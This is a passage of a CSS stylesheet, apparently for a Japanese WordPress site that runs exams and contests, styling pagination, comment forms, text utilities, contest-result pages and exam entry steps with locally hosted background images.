    width: 70px;
    height: 70px;
  }
}

.pagetop a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  width: 10px;
  height: 10px;
  border-top: 2px solid #fff;
  border-left: 2px solid #fff;
  -webkit-transform: translate(-50%, -20%) rotate(45deg);
  transform: translate(-50%, -20%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

footer.high .pagetop {
  position: absolute;
  bottom: auto;
  right: 5%;
  top: 0;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/*
 * ページトップのデザインタイプ(type design của top page)
 */
.article_list {
  padding: 0.5em;
  position: relative;
  overflow: hidden;
}

@media (min-width: 768px) {
  .article_list {
    padding: 1em;
  }
}

.article_list:nth-child(even) {
  background: #f3f0ec;
}

.article_list:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background: transparent;
  -webkit-transform: translate(-10px, -10px) rotate(45deg);
  transform: translate(-10px, -10px) rotate(45deg);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.article_list:hover:before {
  background: #58a931;
}

.pagination > * {
  display: inline-block;
  padding: 0.5em;
  border: 1px solid #ccc;
}

.pagination a {
  text-decoration: none;
  background: #f3f0ec;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.pagination a:hover {
  background: #fff;
}

.article_detail {
  background: rgba(88, 169, 49, 0.05);
  padding: 4%;
  margin-bottom: 4%;
  font-size: 15px;
  font-size: 1.5rem;
}

.article_detail .article_date {
  margin-bottom: 1em;
}

.article_detail .article_thumbnail {
  float: left;
  margin: 0 2% 2% 0;
}

.article_detail .article_content {
  float: none;
  width: 100%;
  margin-left: 0;
}

.epress_social {
  letter-spacing: -0.4em;
  text-align: right;
  padding: 2%;
}

.epress_social > * {
  letter-spacing: normal;
  vertical-align: top;
  display: inline-block;
  margin-right: 10px;
}

.epress_pager {
  overflow: hidden;
  margin-bottom: 5%;
}

.epress_pager .epress_pager_prev {
  float: left;
}

.epress_pager .epress_pager_prev a {
  display: block;
  position: relative;
  padding-left: 15px;
  text-decoration: none;
}

.epress_pager .epress_pager_prev a:before,
.epress_pager .epress_pager_prev a:after {
  content: "";
  display: block;
  position: absolute;
  left: 2px;
  margin: auto;
  width: 8px;
  height: 1px;
  background: #58a931;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.epress_pager .epress_pager_prev a:before {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
  top: calc(50% - 2px);
}

.epress_pager .epress_pager_prev a:after {
  -webkit-transform: translateY(-50%) rotate(-135deg);
  transform: translateY(-50%) rotate(-135deg);
  top: calc(50% + 3px);
}

.epress_pager .epress_pager_prev a:hover {
  text-decoration: underline;
}

.epress_pager .epress_pager_prev a:hover:before {
  left: 0;
}

.epress_pager .epress_pager_prev a:hover:after {
  left: 0;
}

.epress_pager .epress_pager_next {
  float: right;
}

.epress_pager .epress_pager_next a {
  display: block;
  position: relative;
  padding-right: 15px;
  text-decoration: none;
}

.epress_pager .epress_pager_next a:before,
.epress_pager .epress_pager_next a:after {
  content: "";
  display: block;
  position: absolute;
  right: 2px;
  margin: auto;
  width: 8px;
  height: 1px;
  background: #58a931;
  -webkit-transform-origin: center;
  transform-origin: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.epress_pager .epress_pager_next a:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  top: calc(50% - 2px);
}

.epress_pager .epress_pager_next a:after {
  -webkit-transform: translateY(-50%) rotate(135deg);
  transform: translateY(-50%) rotate(135deg);
  top: calc(50% + 3px);
}

.epress_pager .epress_pager_next a:hover {
  text-decoration: underline;
}

.epress_pager .epress_pager_next a:hover:before {
  right: 0;
}

.epress_pager .epress_pager_next a:hover:after {
  right: 0;
}

#commentform {
  background: transparent;
  padding: 2% 5%;
  border: 1px solid #333;
}

#commentform #comment {
  width: 100%;
}

#commentform #submit {
  background: #58a931;
  color: #fff;
  border: 0;
  font-size: 14px;
  font-size: 1.4rem;
  padding: 3px 10px;
  margin: 0 auto;
  display: table;
}

#commentform input[type="submit"] {
  background: #58a931;
  color: #fff;
  border: 0;
  font-size: 14px;
  font-size: 1.4rem;
  padding: 0.3em 1em;
  margin: 0 auto;
  display: table;
  border-radius: 5px;
}

@media (min-width: 768px) {
  #commentform #submit {
    font-size: 18px;
    font-size: 1.8rem;
  }
  #commentform input[type="submit"] {
    font-size: 18px;
    font-size: 1.8rem;
  }
}

.text-center {
  text-align: center !important;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.lead {
  color: #58a931;
  font-size: 20px;
  font-size: 2rem;
}

.text-xxlarge {
  font-size: 24px;
  font-size: 2.4rem;
}

.text-xlarge {
  font-size: 20px;
  font-size: 2rem;
}

.text-large,
.text-slarge {
  font-size: 16px;
  font-size: 1.6rem;
}

.text-small {
  font-size: 12px;
  font-size: 1.2rem;
}

.text-xsmall {
  font-size: 10px;
  font-size: 1rem;
}

.text-white {
  color: #fff !important;
}

.text-black {
  color: #000 !important;
}

.text-red {
  color: #f00 !important;
}

.text-primary {
  color: #58a931 !important;
}

@media (max-width: 767px) {
  .sp-hide,
  .pc-only,
  .tablet-only {
    display: none !important;
  }
  .sp-text-center {
    text-align: center !important;
  }
  .sp-text-left {
    text-align: left !important;
  }
  .sp-text-right {
    text-align: right !important;
  }
}

@media (min-width: 768px) {
  .lead {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .text-xxlarge {
    font-size: 36px;
    font-size: 3.6rem;
  }
  .text-xlarge {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .text-large {
    font-size: 20px;
    font-size: 2rem;
  }
  .text-slarge {
    font-size: 16px;
    font-size: 1.6rem;
  }
  .text-small {
    font-size: 12px;
    font-size: 1.2rem;
  }
  .text-xsmall {
    font-size: 10px;
    font-size: 1rem;
  }
  .pc-hide,
  .sp-only {
    display: none !important;
  }
  .pc-text-center {
    text-align: center !important;
  }
  .pc-text-left {
    text-align: left !important;
  }
  .pc-text-right {
    text-align: right !important;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .tablet-hide {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .tablet-only {
    display: none !important;
  }
}

.arial {
  font-family: "Arial", arial !important;
}

.arial_n {
  font-family: "Arial Narrow", arial !important;
}

.color_pri {
  color: #58a931;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb50 {
  margin-bottom: 50px !important;
}

.main_visual .play {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: 40px;
  width: 240px;
  height: 0;
  overflow: hidden;
  margin: auto;
  padding-top: 50px;
  background: url(/wordpress/wp-content/uploads/btn_main.png) center
    bottom/contain no-repeat;
}

.main_visual .play:hover {
  opacity: 0.7;
}

@media (max-width: 1000px) {
  .main_visual .play {
    bottom: 8.88888%;
    width: 24%;
  }
}

.companies {
  margin: 0;
  padding: 0;
  list-style: none;
  letter-spacing: -0.4em;
  margin-bottom: 3%;
}

@media (max-width: 600px) {
  .companies {
    margin-bottom: 10%;
  }
}

.companies li {
  letter-spacing: normal;
  vertical-align: top;
  display: inline-block;
  width: 20%;
}

@media (max-width: 600px) {
  .companies li {
    width: calc(100% / 3);
  }
  .companies li:nth-child(n + 7) {
    display: none;
  }
}

.content_padding {
  padding: 25px 39px;
  border: 1px solid #ddd4c9;
  background: #fff;
}

.content_padding:not(:first-child) {
  border-top: 0;
}

@media (max-width: 767px) {
  .content_padding {
    padding: 10px;
  }
}

.content_padding img + img {
  margin-top: 25px;
}
.content_padding_2 {
  padding: 25px 39px;
  background: #fff;
}

.h1_section {
  background: #fff no-repeat center top;
}

.h1_section h1 {
  padding: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .h1_section .container {
    position: relative;
    height: 100%;
  }
  .h1_section h1 {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .h1_section h1:after {
    content: none;
  }
}

@media (max-width: 767px) {
  .h1_section .container {
    padding: 0;
  }
  .h1_section h1 {
    text-align: center;
  }
}

.h1_img {
  overflow: hidden;
  height: 0;
  margin: 0;
  padding-top: 150px;
  border: 0;
  background: no-repeat center center;
}

@media (max-width: 767px) {
  .h1_img {
    padding-top: 75px;
    background-size: auto 35px;
  }
}

.h2_img {
  background: no-repeat center top;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  height: 53px;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .h2_img {
    background-size: auto 35px;
    border-bottom: 0px;
  }
}

.under_nav {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  width: 841px;
  margin: 0 auto;
}

@media (max-width: 841px) {
  .under_nav {
    display: table;
    width: auto;
  }
}

@media (max-width: 767px) {
  .under_nav {
    display: block;
    width: 100%;
  }
}

.under_nav > li {
  float: left;
  width: 140px;
  border-right: 1px solid #fff;
}

@media (max-width: 841px) {
  .under_nav > li {
    width: auto;
  }
}

@media (max-width: 767px) {
  .under_nav > li {
    float: none;
    width: 100%;
    border-right: 0;
    border-bottom: 1px solid #fff;
  }
}

.under_nav > li a {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 10px 1.5em 10px 1em;
  background: #eeeeee;
  text-align: center;
  text-decoration: none;
}

.under_nav > li a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background: url(/wordpress/wp-content/uploads/under_gnavi_arrow.png) no-repeat
    center center;
  width: 4px;
  height: 7px;
}

.under_nav > li a:hover {
  text-decoration: underline;
}

.under_nav > li:last-child {
  border-right: 0;
}

.anchor {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  border: 2px solid #9ec68b;
  background: #e4f4dc;
}

@media (max-width: 767px) {
  .anchor {
    margin: 0 10px;
  }
}

.anchor li {
  float: left;
}

@media (max-width: 767px) {
  .anchor.col2 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col2 li {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .anchor.col3 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col3 li {
    width: 33.3333%;
  }
}

@media (max-width: 767px) {
  .anchor.col4 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col4 li {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .anchor.col5 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col5 li {
    width: 20%;
  }
}

.anchor a {
  display: block;
  padding: 0.6em 0;
  text-align: center;
  text-decoration: none;
}

.anchor a:hover {
  text-decoration: underline;
}

.anchor a span {
  padding-right: 24px;
  background: url(/wordpress/wp-content/uploads/anchor_icon.png) no-repeat right
    center;
}

@media (max-width: 767px) {
  .anchor li:not(:last-child) a {
    border-bottom: 1px dotted #9ec68b;
  }
}

@media (min-width: 768px) {
  .anchor li:not(:last-child) a {
    border-right: 1px dotted #9ec68b;
  }
}

ul.square {
  list-style: none;
  margin-left: 1em;
  padding-left: 1.5em;
}

ul.square > li:before {
  content: "■";
  margin-left: -1em;
  margin-right: 0.5em;
}

.external:after {
  content: "\f08e";
  margin-left: 0.5em;
  font-family: FontAwesome;
}

.box01 section {
  margin-bottom: 3em;
}

.box01 section:last-child {
  margin-bottom: 0;
}

.box01 .heading {
  background: #558031;
  color: #fff;
  font-weight: normal;
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
  padding: 18px 0 18px 40px;
  margin: 0.8em 0 0;
  text-align: left;
  font-size: 30px;
  font-size: 3rem;
}

@media (max-width: 767px) {
  .box01 .heading {
    font-size: 20px;
    font-size: 2rem;
    padding: 5% 10px 5%;
  }
}

.box01 .heading:before,
.box01 .heading:after {
  display: none;
}

.h1_news {
  background: #fff;
  text-align: center;
}

@media (max-width: 767px) {
  .h1_news h1 img {
    height: 35px;
  }
}

.h1_news h1:after {
  content: none;
}

.news_h2 {
  text-align: center;
  position: relative;
  padding: 0 0 20px;
}

.news_h2:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 100px;
  height: 2px;
  background: #58a931;
}

.news_prev {
  display: block;
  float: left;
}

@media (max-width: 767px) {
  .news_prev {
    width: 100%;
    max-width: 45%;
    padding-left: 10px;
  }
}

.news_prev a {
  border: none;
  width: 200px;
  margin: 15px 0 0;
  display: block;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: 2px solid #e1d9cf;
  padding: 10px 0;
  text-align: center;
  color: #59493f;
}

@media (max-width: 767px) {
  .news_prev a {
    width: 100%;
  }
}

.news_prev a:hover {
  background: #558031;
  color: #fff;
}

.news_prev a:hover:after {
  border-color: #fff;
  right: auto;
  left: 10px;
}

.news_prev a:after {
  right: auto;
  left: 15px;
  -webkit-transform: translate(0, -50%) rotate(-135deg);
  transform: translate(0, -50%) rotate(-135deg);
}

.news_next {
  display: block;
  float: right;
}

@media (max-width: 767px) {
  .news_next {
    width: 100%;
    max-width: 45%;
    padding-right: 10px;
  }
}

.news_next a {
  border: none;
  width: 200px;
  margin: 15px 0 0;
  display: block;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: 2px solid #e1d9cf;
  padding: 10px 0;
  text-align: center;
  color: #59493f;
}

@media (max-width: 767px) {
  .news_next a {
    width: 100%;
  }
}

.news_next a:hover {
  background: #558031;
  color: #fff;
}

.news_next a:hover:after {
  border-color: #fff;
}

.news_wrap {
  padding: 0 10px;
}

.news_img img {
  margin: 0 0 5%;
}

.news_dl {
  margin-bottom: 40px;
}

.news_dl dt {
  margin-top: 30px;
}

.news_dl dd {
  margin-top: 5px;
}

.news_dl a {
  color: #0000ff;
  text-decoration: none;
}

.news_dl a:hover {
  color: #0000ff;
  text-decoration: underline;
}

.news_table th,
.news_table td {
  padding: 10px;
}

.data_wrap {
  margin: 0 0 30px;
}

.pager ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.pager li:last-child a {
  margin: 15px 0 0 auto;
}

.exam_bnr a {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 30.612244897959184%;
}

.exam_bnr a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.exam_bnr a img.exam_bnr_text {
  z-index: 2;
  right: 0;
  bottom: 0;
  margin: auto;
}

.exam_bnr a img:not(.exam_bnr_text) {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
}

.exam_bnr a:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background: #000;
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}

.exam_bnr a:hover img:not(.exam_bnr_text) {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.exam_bnr a:hover:after {
  opacity: 0.2;
}

.line15 {
  line-height: 1.5;
}

.line17 {
  line-height: 2;
}

@media (max-width: 767px) {
  .line17 {
    line-height: 1.5;
  }
}

.color_pink {
  color: #e5004f;
}

.color_green {
  color: #58a931;
}

.example {
  background: #e4f4dc;
  padding: 1em;
}

.example .example_heading {
  margin: 0 0 0.8em;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: normal;
}

.font_Min {
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
}

.color_deepred {
  color: #a40000;
}

.color_deepred_box {
  margin: 2em 0;
  padding: 1em;
  border: 2px solid #a40000;
}

.color_deepred_box.color_white {
  background: #a40000;
  color: #fff;
}

.color_deepred_box.color_white a {
  color: #fff;
}

.flow .title_number {
  text-align: center;
  color: #58a931;
  border: 2px solid #58a931;
  display: block;
  font-size: 60px;
  font-size: 6rem;
}

@media (max-width: 767px) {
  .flow .title_number {
    font-size: 30px;
    font-size: 3rem;
  }
}

.flow .title_text {
  text-align: center;
  background: #e3eedd;
  padding: 3em 1em;
}

@media (min-width: 768px) {
  .application_form.contact figure.border {
    border-right: 2px dotted #ddd4c9;
  }
  .application_form.contact .faq_btn {
    margin-top: 3em;
  }
}

@media (min-width: 768px) {
  .h1_about {
    background-image: url(/wordpress/wp-content/uploads/about_h1_bg.jpg);
    height: 300px;
  }
}

.h1_about_organization {
  background-image: url(/wordpress/wp-content/uploads/about_organization_h1.png);
}

.h1_about_profile {
  background-image: url(/wordpress/wp-content/uploads/about_profile_h1.png);
}

.h1_about_authorization {
  background-image: url(/wordpress/wp-content/uploads/about_authorization_h1.png);
}

.h1_about_regist {
  background-image: url(/wordpress/wp-content/uploads/about_regist_h1.png);
}

.h1_about_member {
  background-image: url(/wordpress/wp-content/uploads/about_member_h1.png);
}

.h1_about_certificate {
  background-image: url(/wordpress/wp-content/uploads/about_certificate_h1.png);
}

.report {
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.report li {
  display: block;
  margin-bottom: 0.5em;
}

.report .button {
  min-width: 0;
}

@media (min-width: 1024px) {
  .report li {
    float: left;
    width: 19%;
  }
  .report li:not(:nth-child(5n + 1)) {
    margin-left: 1.25%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .report li {
    float: left;
    width: 23.5%;
  }
  .report li:not(:nth-child(4n + 1)) {
    margin-left: 2%;
  }
}

@media (max-width: 767px) {
  .report {
    padding: 0.5em;
    margin: 0;
  }
  .report li {
    width: 100%;
  }
}

#regular .heading2 + .container {
  margin-top: 0;
}

.h1_access {
  background-image: url(/wordpress/wp-content/uploads/access_h1.png);
}

.max_h_map .map_container {
  padding-top: 105%;
}

.certificate_dl dt {
  font-weight: normal;
}

@media (min-width: 768px) {
  .certificate_dl dt {
    margin-right: 1% !important;
    width: 6%;
    text-align: right;
    font-weight: normal;
  }
  .certificate_dl dd {
    width: 93%;
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .h1_contest {
    background-image: url(/wordpress/wp-content/uploads/contest_h1_bg.jpg);
    height: 300px;
  }
}

@media (min-width: 768px) {
  .no-width {
    min-width: inherit;
    display: block !important;
  }
}

.contestresult_wrap {
  padding-top: 1px;
  padding-bottom: 5%;
  color: #59493f;
  background-size: cover;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/wordpress/wp-content/uploads/contest2016_bg_img001.jpg);
}

.contestresult_wrap h1 {
  margin-bottom: 1em;
}

.contestresult_wrap h2 {
  font-size: 22px;
  font-size: 2.2rem;
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
  display: block;
  margin: 0 auto 1.5em;
  position: relative;
  padding-top: 30px;
  background: url(/wordpress/wp-content/uploads/contestresult_h2_bg.png)
    no-repeat center 0;
  overflow: hidden;
}

.contestresult_wrap h2 small {
  color: #218c58;
  font-size: 18px;
  font-size: 1.8rem;
  padding-top: 0;
}

@media (min-width: 768px) {
  .contestresult_wrap h2 {
    font-size: 30px;
    font-size: 3rem;
  }
}

.contestresult_wrap h3 {
  font-size: 18px;
  font-size: 1.8rem;
  color: #59493f;
  border-bottom: dashed 1px #bbb0a9;
  padding-bottom: 0.5em;
  padding-top: 1.5em;
}

.contestresult_wrap h3:first-of-type {
  padding-top: 0;
}

.contestresult_wrap h3 span {
  margin-left: 45px;
  position: relative;
}

.contestresult_wrap h3 span:after {
  content: "";
  position: absolute;
  top: 45%;
  left: -45px;
  -webkit-transform: translateY(-55%);
  transform: translateY(-55%);
  height: 30px;
  width: 38px;
}

.contestresult_wrap h3 span.gold:after {
  background: url(/wordpress/wp-content/uploads/icon_gold.png) no-repeat center
    center;
}

.contestresult_wrap h3 span.silver:after {
  background: url(/wordpress/wp-content/uploads/icon_silver.png) no-repeat
    center center;
}

.contestresult_wrap h3 span.bronze:after {
  background: url(/wordpress/wp-content/uploads/icon_bronze.png) no-repeat
    center center;
}

.contestresult_wrap .title_label_wrap {
  position: relative;
  padding-bottom: 3em;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap {
    padding: 2em 0;
  }
}

.contestresult_wrap .title_label_wrap span {
  display: inline-block;
}

.contestresult_wrap .title_label_wrap .col:not(.title_label) {
  padding-top: 40px;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap .col:not(.title_label) {
    padding-top: 0;
    width: auto;
    float: none;
    margin-left: 210px;
  }
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-xlarge {
    font-size: 24px;
    font-size: 2.4rem;
  }
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-large {
    font-size: 16px;
    font-size: 1.6rem;
  }
}

@media (min-width: 1024px) {
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-xlarge {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-large {
    font-size: 16px;
    font-size: 1.6rem;
  }
}

.contestresult_wrap .title_label_wrap .title_label {
  background: url(/wordpress/wp-content/uploads/rabel_ribbon2.png) no-repeat
    center left;
  position: absolute;
  background-size: contain;
  top: 10px;
  left: -12px;
  height: 50px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap .title_label {
    background-size: cover;
    width: 210px;
    height: 80px;
    top: 50%;
    left: -24px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.contestresult_wrap .title_label_wrap .title_label span {
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
  color: #fff;
  display: block;
  margin-left: 10px;
  padding: 10px 0;
  font-size: 15px;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap .title_label span {
    padding: 0;
    margin-top: 16px;
    margin-left: 15px;
    font-size: 24px;
    font-size: 2.4rem;
  }
}

.contestresult_wrap .text-green {
  color: #218c58;
}

.contestresult_wrap .message {
  line-height: 1.6;
}

.contestresult_wrap a {
  color: #218c58;
  text-decoration: none;
}

.contestresult_wrap .side_border {
  display: table;
  table-layout: fixed;
  margin: 0 auto 1em;
  position: relative;
  border: 0;
  word-wrap: break-word;
  font-weight: normal;
  font-size: 16px;
  font-size: 1.6rem;
}

.contestresult_wrap .side_border a {
  text-decoration: none;
}

.contestresult_wrap .side_border a:hover {
  text-decoration: underline;
}

.contestresult_wrap .side_border:after,
.contestresult_wrap .side_border:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 1px;
  background: #978b84;
  width: 50px;
}

.contestresult_wrap .side_border:before {
  right: calc(100% + 15px);
}

.contestresult_wrap .side_border:after {
  left: calc(100% + 15px);
}

@media (min-width: 768px) {
  .contestresult_wrap .side_border:after,
  .contestresult_wrap .side_border:before {
    width: 100px;
  }
}

.contestresult_wrap .contestresult_contents {
  background-image: url(/wordpress/wp-content/uploads/contest2016_bg_img002.jpg);
  background-repeat: repeat;
  margin: 5%;
  padding: 5%;
}

@media (min-width: 1100px) {
  .contestresult_wrap .contestresult_contents {
    max-width: 1100px;
    margin: 5% auto 0;
  }
}

.contestresult_wrap .contestresult_contents:last-of-type {
  margin-bottom: 5%;
}

.contestresult_wrap .contestresult_contents section {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.contestresult_wrap .border_box .container {
  padding-top: 4em;
  padding-bottom: 2em;
  margin-bottom: 3em;
  border-top: 1px solid #cdc7c0;
}

@media (min-width: 768px) {
  .contestresult_wrap .supponser_box {
    padding: 2em;
  }
}

.contestresult_wrap .dl-horizontal dt {
  min-width: 115px;
  padding-right: 1em;
}

.contestresult_wrap .dl_button img:hover {
  opacity: 0.8;
}

.contestresult_wrap .title_line {
  color: #218c58;
  border-bottom: 1px solid #218c58;
  padding-bottom: 0;
  position: relative;
  padding: 5px 0 5px 13px;
  font-weight: normal;
  font-size: 16px;
  font-size: 1.6rem;
  margin-top: 1.5em;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_line {
    font-size: 20px;
    font-size: 2rem;
    margin-top: 0.5em;
  }
}

.contestresult_wrap .title_line:after {
  content: "";
  position: absolute;
  left: 0;
  background: #218c58;
  height: 85%;
  width: 4px;
}

.contestresult_wrap .center_contents_wrap {
  position: relative;
}

@media (min-width: 768px) {
  .contestresult_wrap .center_contents_wrap .center_contents {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.contestresult_wrap .title_radius {
  text-align: center;
  border: 1px solid #218c58;
  padding: 1em 0;
  border-radius: 25px;
  color: #218c58;
}

.contestresult_wrap .figucap_m figure {
  margin-bottom: 1em;
}

.contestresult_wrap .green_box {
  background: #218c58;
  padding: 1em;
  color: #fff;
}

.contestresult_wrap .shoplogo img {
  max-width: 120px;
}

.h1_contest_contract {
  background-image: url(/wordpress/wp-content/uploads/contest_contract_h1.png);
}

@media (min-width: 768px) {
  .h1_exam {
    background-color: #f5f0ea;
    background-image: url(/wordpress/wp-content/uploads/exam_h1_bg.jpg);
    height: 300px;
  }
}

.exam_title {
  background: #558031 url(/wordpress/wp-content/uploads/exam_title_icn.png)
    no-repeat 10px center;
  color: #fff;
  padding: 10px 0 10px 30px;
  margin-bottom: 10px;
  border-radius: 5px;
  font-size: 16px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .exam_title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

.exam_list {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow-x: hidden;
  overflow-y: scroll;
  max-height: 300px;
}

@media (min-width: 768px) {
  .exam_list {
    max-height: 500px;
  }
}

.exam_list li {
  border-bottom: 1px solid #c9beb1;
}

.exam_list li.new a:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: auto;
  width: 50px;
  height: 20px;
  background: url(/wordpress/wp-content/uploads/news_icn.png) no-repeat center
    center;
}

.exam_list li a {
  display: block;
  position: relative;
  text-decoration: none;
  padding: 10px 70px 10px 20px;
}

.exam_list li a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 5px;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  border-right: 1px solid #58a931;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.exam_table01 {
  background: #fff;
}

.exam_table01 thead th {
  font-weight: bold;
}

.exam_table01 thead th:nth-child(1) {
  width: 20%;
}

.exam_table01 thead th:nth-child(2) {
  width: 40%;
}

.exam_table01 thead th:nth-child(3) {
  width: 40%;
}

.exam_table01 th,
.exam_table01 td {
  text-align: center;
}

.h1_exam_exam1 {
  background-image: url(/wordpress/wp-content/uploads/exam_exam1_h1.png);
}
.h1_exam_exam1_b {
  background-image: url(/wordpress/wp-content/uploads/h1_img015.png);
}

.h1_exam_exam1_form {
  background-image: url(/wordpress/wp-content/uploads/exam_exam1_form_h1.png);
}

.h1_exam_exam2 {
  background-image: url(/wordpress/wp-content/uploads/exam_exam2_h1.png);
}

.h1_exam_exam2_form {
  background-image: url(/wordpress/wp-content/uploads/exam_exam2_form_h1.png);
}

.h1_exam_order {
  background-image: url(/wordpress/wp-content/uploads/exam_order_h1.png);
}

.h1_exam_order_book {
  background-image: url(/wordpress/wp-content/uploads/exam_order_book_h1.png);
}

.h1_exam_form_book {
  background-image: url(/wordpress/wp-content/uploads/exam_form_book_h1.png);
}

.h1_exam_amount {
  background-image: url(/wordpress/wp-content/uploads/exam_amount_h1.png);
}

.entry_step_wrap {
  margin-bottom: 50px;
}

.entry_step {
  overflow: hidden;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0;
  list-style: none;
}

.entry_step li {
  overflow: hidden;
  float: left;
  width: 25%;
  height: 0;
  padding: 5% 0 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.entry_step li:nth-child(1) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img001.png);
}

.entry_step li:nth-child(1).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img001_active.png);
}

.entry_step li:nth-child(2) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img002.png);
}

.entry_step li:nth-child(2).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img002_active.png);
}

.entry_step li:nth-child(3) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img003.png);
}

.entry_step li:nth-child(3).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img003_active.png);
}

.entry_step li:nth-child(4) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img004.png);
}

.entry_step li:nth-child(4).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img004_active.png);
}

